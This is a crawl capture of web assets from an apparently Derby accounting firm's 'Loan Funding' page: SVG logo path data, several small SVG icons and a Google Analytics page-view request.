d="M104.29,67.32l1.66.87a9.08,9.08,0,0,1-1.89,2.6,7.53,7.53,0,0,1-2.41,1.5,8.45,8.45,0,0,1-3,.51,7.34,7.34,0,0,1-5.87-2.46,8.3,8.3,0,0,1-2.12-5.56,8.2,8.2,0,0,1,1.79-5.21,7.33,7.33,0,0,1,6.08-2.9,7.57,7.57,0,0,1,6.27,3,8.32,8.32,0,0,1,1.69,5.25H92.65a6.25,6.25,0,0,0,1.71,4.38A5.45,5.45,0,0,0,98.44,71a6.52,6.52,0,0,0,2.28-.41,6,6,0,0,0,1.89-1.08A9.2,9.2,0,0,0,104.29,67.32Zm0-4.13a6.55,6.55,0,0,0-1.15-2.53,5.47,5.47,0,0,0-2-1.52,6.13,6.13,0,0,0-2.61-.58A5.62,5.62,0,0,0,94.64,60a6.57,6.57,0,0,0-1.79,3.17Z"/><path class="cls-2" d="M111.53,57.07h2v2.24a7.07,7.07,0,0,1,1.9-2,3.74,3.74,0,0,1,2.09-.66,3.6,3.6,0,0,1,1.75.52l-1,1.66a2.76,2.76,0,0,0-1-.27,2.85,2.85,0,0,0-1.9.81,5.12,5.12,0,0,0-1.4,2.52,24.13,24.13,0,0,0-.37,5.3v5.19h-2Z"/><path class="cls-2" d="M136,67.32l1.66.87a9.08,9.08,0,0,1-1.89,2.6,7.53,7.53,0,0,1-2.41,1.5,8.45,8.45,0,0,1-3,.51,7.33,7.33,0,0,1-5.87-2.46,8.3,8.3,0,0,1-2.12-5.56,8.2,8.2,0,0,1,1.79-5.21,7.33,7.33,0,0,1,6.08-2.9,7.57,7.57,0,0,1,6.27,3,8.32,8.32,0,0,1,1.69,5.25H124.38a6.25,6.25,0,0,0,1.71,4.38A5.45,5.45,0,0,0,130.17,71a6.52,6.52,0,0,0,2.28-.41,6,6,0,0,0,1.89-1.08A9.21,9.21,0,0,0,136,67.32Zm0-4.13a6.54,6.54,0,0,0-1.15-2.53,5.46,5.46,0,0,0-2-1.52,6.13,6.13,0,0,0-2.61-.58A5.62,5.62,0,0,0,126.38,60a6.57,6.57,0,0,0-1.79,3.17Z"/><path class="cls-2" d="M159.33,51.15V72.41h-1.95V69.78A8.48,8.48,0,0,1,154.6,72a7.79,7.79,0,0,1-8.94-1.6,7.92,7.92,0,0,1-2.31-5.75A7.77,7.77,0,0,1,145.67,59a7.59,7.59,0,0,1,5.6-2.36,7.25,7.25,0,0,1,3.42.8,7.8,7.8,0,0,1,2.69,2.41V51.15Zm-7.89,7.43a6,6,0,0,0-5.26,3.08,6.22,6.22,0,0,0,0,6.2,6.06,6.06,0,0,0,2.23,2.3,5.82,5.82,0,0,0,3,.82,6.19,6.19,0,0,0,3.07-.82A5.7,5.7,0,0,0,156.73,68a6.31,6.31,0,0,0,.78-3.14,6.1,6.1,0,0,0-1.75-4.45A5.81,5.81,0,0,0,151.44,58.58Z"/><path class="cls-2" d="M195.72,55.52l-1.64,1.25a9,9,0,0,0-3.25-2.67,9.5,9.5,0,0,0-4.17-.91,9.21,9.21,0,0,0-4.6,1.19,8.55,8.55,0,0,0-3.28,3.2,8.84,8.84,0,0,0-1.16,4.52,8.48,8.48,0,0,0,2.6,6.33A9,9,0,0,0,186.79,71a9.24,9.24,0,0,0,7.29-3.41l1.64,1.24a10.48,10.48,0,0,1-3.87,3.05,12.15,12.15,0,0,1-5.18,1.08,10.78,10.78,0,0,1-8.59-3.62,10.94,10.94,0,0,1-2.64-7.39,10.28,10.28,0,0,1,3.19-7.67,11,11,0,0,1,8-3.11,11.75,11.75,0,0,1,5.25,1.15A10.2,10.2,0,0,1,195.72,55.52Z"/><path class="cls-2" d="M214.61,67.32l1.66.87a9.08,9.08,0,0,1-1.89,2.6,7.52,7.52,0,0,1-2.41,1.5,8.46,8.46,0,0,1-3,.51,7.33,7.33,0,0,1-5.87-2.46,8.3,8.3,0,0,1-2.12-5.56,8.2,8.2,0,0,1,1.79-5.21,7.33,7.33,0,0,1,6.08-2.9,7.57,7.57,0,0,1,6.27,3,8.31,8.31,0,0,1,1.69,5.25H203a6.25,6.25,0,0,0,1.71,4.38A5.45,5.45,0,0,0,208.76,71a6.52,6.52,0,0,0,2.28-.41,6,6,0,0,0,1.89-1.08A9.21,9.21,0,0,0,214.61,67.32Zm0-4.13a6.53,6.53,0,0,0-1.15-2.53,5.47,5.47,0,0,0-2-1.52,6.13,6.13,0,0,0-2.61-.58A5.63,5.63,0,0,0,205,60a6.56,6.56,0,0,0-1.79,3.17Z"/><path class="cls-2" d="M221.85,57.07h2v2.24a7.07,7.07,0,0,1,1.9-2,3.74,3.74,0,0,1,2.09-.66,3.6,3.6,0,0,1,1.75.52l-1,1.66a2.76,2.76,0,0,0-1-.27,2.85,2.85,0,0,0-1.9.81,5.14,5.14,0,0,0-1.4,2.52,24.16,24.16,0,0,0-.37,5.3v5.19h-2Z"/><path class="cls-2" d="M235.14,51.37h2v5.7h3.13v1.71h-3.13V72.41h-2V58.78h-2.69V57.07h2.69Z"/><path class="cls-2" d="M246,50.75A1.63,1.63,0,0,1,246,54a1.64,1.64,0,0,1-1.61-1.62,1.58,1.58,0,0,1,.48-1.16A1.55,1.55,0,0,1,246,50.75Zm-1,6.32h2V72.41h-2Z"/><path class="cls-2" d="M259.59,51.15v1.93a4.88,4.88,0,0,0-1.86-.46,1.8,1.8,0,0,0-1,.23,1,1,0,0,0-.48.54,7.44,7.44,0,0,0-.1,1.61v2.07h3.2v1.71h-3.2V72.41h-2V58.78h-2V57.07h2v-2.4a6.51,6.51,0,0,1,.3-2.36,2.41,2.41,0,0,1,1-1.13,3.4,3.4,0,0,1,1.76-.43A8.33,8.33,0,0,1,259.59,51.15Z"/><path class="cls-2" d="M265.16,50.75a1.63,1.63,0,0,1,0,3.26,1.64,1.64,0,0,1-1.61-1.62,1.58,1.58,0,0,1,.48-1.16A1.55,1.55,0,0,1,265.16,50.75Zm-1,6.32h2V72.41h-2Z"/><path class="cls-2" d="M285.31,67.32l1.66.87a9.08,9.08,0,0,1-1.89,2.6,7.52,7.52,0,0,1-2.41,1.5,8.45,8.45,0,0,1-3,.51,7.34,7.34,0,0,1-5.87-2.46,8.3,8.3,0,0,1-2.12-5.56,8.2,8.2,0,0,1,1.79-5.21,7.33,7.33,0,0,1,6.08-2.9,7.58,7.58,0,0,1,6.27,3,8.31,8.31,0,0,1,1.69,5.25H273.68a6.25,6.25,0,0,0,1.71,4.38A5.45,5.45,0,0,0,279.47,71a6.52,6.52,0,0,0,2.28-.41,6,6,0,0,0,1.88-1.08A9.21,9.21,0,0,0,285.31,67.32Zm0-4.13a6.55,6.55,0,0,0-1.15-2.53,5.47,5.47,0,0,0-2-1.52,6.13,6.13,0,0,0-2.61-.58A5.62,5.62,0,0,0,275.67,60a6.56,6.56,0,0,0-1.79,3.17Z"/><path class="cls-2" d="M308.62,51.15V72.41h-1.95V69.78A8.47,8.47,0,0,1,303.89,72a7.79,7.79,0,0,1-8.94-1.6,7.92,7.92,0,0,1-2.31-5.75A7.77,7.77,0,0,1,295,59a7.59,7.59,0,0,1,5.6-2.36,7.26,7.26,0,0,1,3.42.8,7.79,7.79,0,0,1,2.69,2.41V51.15Zm-7.89,7.43a5.95,5.95,0,0,0-5.26,3.08,6.22,6.22,0,0,0,0,6.2,6.06,6.06,0,0,0,2.23,2.3,5.82,5.82,0,0,0,3,.82,6.19,6.19,0,0,0,3.07-.82A5.71,5.71,0,0,0,306,68a6.32,6.32,0,0,0,.78-3.14A6.1,6.1,0,0,0,305,60.37,5.81,5.81,0,0,0,300.73,58.58Z"/><path class="cls-2" d="M334.16,51.67l9.67,20.75H341.6l-3.26-6.83H329.4l-3.23,6.83h-2.31l9.8-20.75Zm-.26,4.41-3.56,7.51h7.09Z"/><path class="cls-2" d="M363.76,60.26l-1.57,1a6.56,6.56,0,0,0-5.54-2.69,6.41,6.41,0,0,0-4.66,1.8,5.88,5.88,0,0,0-1.85,4.38,6.22,6.22,0,0,0,.85,3.16,6,6,0,0,0,2.34,2.3,6.82,6.82,0,0,0,3.33.82,6.74,6.74,0,0,0,5.52-2.69l1.57,1a7.41,7.41,0,0,1-3,2.57,9.43,9.43,0,0,1-4.22.91,8.34,8.34,0,0,1-6-2.31,7.52,7.52,0,0,1-2.4-5.63,8,8,0,0,1,1.12-4.14,7.9,7.9,0,0,1,3.08-3,9,9,0,0,1,4.39-1.07,9.36,9.36,0,0,1,2.94.46,8.18,8.18,0,0,1,2.4,1.21A6.59,6.59,0,0,1,363.76,60.26Z"/><path class="cls-2" d="M384.59,60.26l-1.57,1a6.56,6.56,0,0,0-5.54-2.69,6.41,6.41,0,0,0-4.66,1.8A5.88,5.88,0,0,0,371,64.72a6.22,6.22,0,0,0,.85,3.16,6,6,0,0,0,2.34,2.3,6.82,6.82,0,0,0,3.33.82A6.74,6.74,0,0,0,383,68.3l1.57,1a7.41,7.41,0,0,1-3,2.57,9.43,9.43,0,0,1-4.22.91,8.34,8.34,0,0,1-6-2.31,7.52,7.52,0,0,1-2.4-5.63,8,8,0,0,1,1.12-4.14,7.9,7.9,0,0,1,3.08-3,9,9,0,0,1,4.39-1.07,9.36,9.36,0,0,1,2.94.46,8.2,8.2,0,0,1,2.41,1.21A6.6,6.6,0,0,1,384.59,60.26Z"/><path class="cls-2" d="M397.78,56.67a7.6,7.6,0,0,1,5.88,2.57,8.24,8.24,0,0,1-.12,11.16,8.11,8.11,0,0,1-11.53,0,8.22,8.22,0,0,1-.12-11.15A7.6,7.6,0,0,1,397.78,56.67Zm0,1.93a5.7,5.7,0,0,0-4.23,1.82,6.08,6.08,0,0,0-1.77,4.4,6.23,6.23,0,0,0,.81,3.1,5.71,5.71,0,0,0,2.18,2.22,6.2,6.2,0,0,0,6,0A5.71,5.71,0,0,0,403,67.93a6.23,6.23,0,0,0,.81-3.1,6.07,6.07,0,0,0-1.78-4.4A5.71,5.71,0,0,0,397.77,58.61Z"/><path class="cls-2" d="M411.31,57.07h2v7.16a15.27,15.27,0,0,0,.28,3.61,4,4,0,0,0,1.62,2.23,4.9,4.9,0,0,0,2.85.82,4.81,4.81,0,0,0,2.8-.8A4.08,4.08,0,0,0,422.43,68a14.81,14.81,0,0,0,.3-3.77V57.07h2V64.6a11.92,11.92,0,0,1-.74,4.78,5.67,5.67,0,0,1-2.23,2.52,7,7,0,0,1-3.73.91,7.12,7.12,0,0,1-3.74-.91,5.62,5.62,0,0,1-2.24-2.54,12.41,12.41,0,0,1-.74-4.9Z"/><path class="cls-2" d="M431.26,57.07h2v2.75a8.29,8.29,0,0,1,2.62-2.36,6.45,6.45,0,0,1,3.13-.78,5.45,5.45,0,0,1,3.05.87,5.22,5.22,0,0,1,2,2.36,12.47,12.47,0,0,1,.64,4.61v7.9h-2V65.09a18,18,0,0,0-.22-3.54,3.88,3.88,0,0,0-1.32-2.29,4,4,0,0,0-2.54-.77,4.86,4.86,0,0,0-3.21,1.19,5.55,5.55,0,0,0-1.87,2.93,20.43,20.43,0,0,0-.28,4.17v5.63h-2Z"/><path class="cls-2" d="M452.74,51.37h2v5.7h3.13v1.71h-3.13V72.41h-2V58.78H450V57.07h2.69Z"/><path class="cls-2" d="M478.23,57.07V72.41h-1.95V69.78A8.48,8.48,0,0,1,473.5,72a7.79,7.79,0,0,1-8.94-1.6,7.92,7.92,0,0,1-2.31-5.75A7.78,7.78,0,0,1,464.58,59a7.59,7.59,0,0,1,5.6-2.36,7.25,7.25,0,0,1,3.42.8,7.8,7.8,0,0,1,2.69,2.41V57.07Zm-7.89,1.51a5.95,5.95,0,0,0-5.26,3.08,6.22,6.22,0,0,0,0,6.2,6.05,6.05,0,0,0,2.23,2.3,5.82,5.82,0,0,0,3,.82,6.18,6.18,0,0,0,3.07-.82A5.7,5.7,0,0,0,475.63,68a6.31,6.31,0,0,0,.78-3.14,6.1,6.1,0,0,0-1.75-4.45A5.81,5.81,0,0,0,470.34,58.58Z"/><path class="cls-2" d="M484.81,57.07h2v2.75a8.27,8.27,0,0,1,2.62-2.36,6.44,6.44,0,0,1,3.13-.78,5.45,5.45,0,0,1,3.05.87,5.22,5.22,0,0,1,2,2.36,12.47,12.47,0,0,1,.63,4.61v7.9h-2V65.09a18,18,0,0,0-.22-3.54,3.88,3.88,0,0,0-1.32-2.29,4,4,0,0,0-2.54-.77,4.86,4.86,0,0,0-3.21,1.19,5.55,5.55,0,0,0-1.87,2.93,20.43,20.43,0,0,0-.28,4.17v5.63h-2Z"/><path class="cls-2" d="M506.28,51.37h2v5.7h3.13v1.71h-3.13V72.41h-2V58.78h-2.69V57.07h2.69Z"/><path class="cls-2" d="M524.2,58.75l-1.27,1.31a4.56,4.56,0,0,0-3.1-1.54,2.33,2.33,0,0,0-1.65.63,2,2,0,0,0-.69,1.48,2.19,2.19,0,0,0,.57,1.42,7.89,7.89,0,0,0,2.37,1.62,8.88,8.88,0,0,1,3,2.2,4,4,0,0,1,.78,2.41,4.33,4.33,0,0,1-1.33,3.2,4.53,4.53,0,0,1-3.32,1.31,5.78,5.78,0,0,1-2.54-.58,5.49,5.49,0,0,1-2-1.59l1.24-1.41a4.32,4.32,0,0,0,3.21,1.71,2.89,2.89,0,0,0,2-.76,2.35,2.35,0,0,0,.83-1.79,2.3,2.3,0,0,0-.55-1.51,8.85,8.85,0,0,0-2.49-1.64,8,8,0,0,1-2.83-2.12,4,4,0,0,1-.75-2.38,3.87,3.87,0,0,1,1.19-2.9,4.16,4.16,0,0,1,3-1.16A6.25,6.25,0,0,1,524.2,58.75Z"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=462789087&t=pageview&_s=1&dl=https%3A%2F%2Fadrianmooy.com%2Floan-funding--adrian-mooy---co--derby.html&ul=en-us%40posix&dt=Loan%20Funding%20%7C%20Adrian%20Mooy%20%26%20Co%20%7C%20Derby&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1786717790&gjid=747308986&cid=582095775.1765321504&tid=UA-30677164-1&_gid=1453567189.1765321504&_r=1&_slc=1&z=1836449158
body_size: -450
content:
2,cG-8K3VRHXTDM

--- FILE ---
content_type: image/svg+xml
request_url: https://adrianmooy.com/images/folderdarker3838kf1knockout2embednoarrow.svg?crc=97064302
body_size: 196
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 38 38.2" style="enable-background:new 0 0 38 38.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1B799E;}
	.st1{enable-background:new    ;}
	.st2{fill:#FFFFFF;}
</style>
<title>Artboard 1</title>
<path class="st0" d="M20.7,28.6H3.2c-0.9,0-1.6-0.7-1.6-1.6V4.8c0-0.9,0.7-1.6,1.6-1.6h10l2.9,2.9c0.1,0.1,0.3,0.2,0.6,0.2h15.1
	c0.9,0,1.6,0.7,1.6,1.6V20c-4.3-2.2-9.5-0.5-11.7,3.7c-0.6,1.2-1,2.6-1,4C20.6,28.1,20.6,28.4,20.7,28.6z"/>
<g class="st1">
	<path class="st2" d="M7.3,10.6h1.3v5.3l0,0l4.4-5.3h1.5l-3.3,4l3.8,6.5h-1.5l-3.1-5.5l-1.8,2.1V21H7.3V10.6z"/>
	<path class="st2" d="M16.5,10.6h6.1v1.1h-4.7v3.6h4v1.1h-4v4.7h-1.3V10.6H16.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adrianmooy.com/images/folderdarker3838.svg?crc=68897382
body_size: 148
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs><style>.cls-1{fill:#1b799e;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M469.3,282.9V106.7A42.74,42.74,0,0,0,426.6,64H228.4L188.9,24.5a10.6,10.6,0,0,0-7.5-3.1H42.7A42.59,42.59,0,0,0,0,64V362.7a42.74,42.74,0,0,0,42.7,42.7H281.9A117.27,117.27,0,1,0,469.3,282.9ZM277.9,384H42.7a21.32,21.32,0,0,1-21.3-21.3V64A21.32,21.32,0,0,1,42.7,42.7H176.9l39.5,39.5a10.6,10.6,0,0,0,7.5,3.1H426.6a21.32,21.32,0,0,1,21.3,21.3V269A117,117,0,0,0,277.3,373.3C277.3,376.9,277.6,380.5,277.9,384Zm116.8,85.3a96,96,0,1,1,96-96A96.15,96.15,0,0,1,394.7,469.3Z"/><path class="cls-1" d="M402.2,301.8a10.62,10.62,0,0,0-15.1,0l-42.7,42.7a10.68,10.68,0,0,0,15.1,15.1L384,335.1V437.3a10.7,10.7,0,0,0,21.4,0V335.1l24.5,24.5a10.52,10.52,0,0,0,7.5,3.1,10.35,10.35,0,0,0,7.5-3.1,10.62,10.62,0,0,0,0-15.1Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://adrianmooy.com/images/artboard-1.svg?crc=3760094140
body_size: 188
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 130.5 111.5"><defs><style>.cls-1{fill:url(#linear-gradient);}.cls-2{fill:url(#linear-gradient-2);}.cls-3{fill:url(#linear-gradient-3);}</style><linearGradient id="linear-gradient" x1="64.81" y1="96.21" x2="98.06" y2="38.62" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#cbc9c9"/><stop offset="1" stop-color="#7f8181"/></linearGradient><linearGradient id="linear-gradient-2" x1="71.22" y1="58.54" x2="31.99" y2="126.48" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4ab8e9"/><stop offset="1" stop-color="#023f4d"/></linearGradient><linearGradient id="linear-gradient-3" x1="78.74" y1="86.29" x2="111.59" y2="29.38" xlink:href="#linear-gradient-2"/></defs><title>Artboard 1</title><polygon class="cls-1" points="84.42 62.24 57.14 14.99 45.19 35.68 87.81 109.5 111.7 109.5 84.42 62.24"/><polygon class="cls-2" points="29.86 62.24 2.58 109.5 57.14 109.5 81.03 109.5 41.8 41.56 29.86 62.24"/><polygon class="cls-3" points="64.48 2.18 60.13 9.71 118.94 109.5 128.16 109.5 64.48 2.18"/></svg>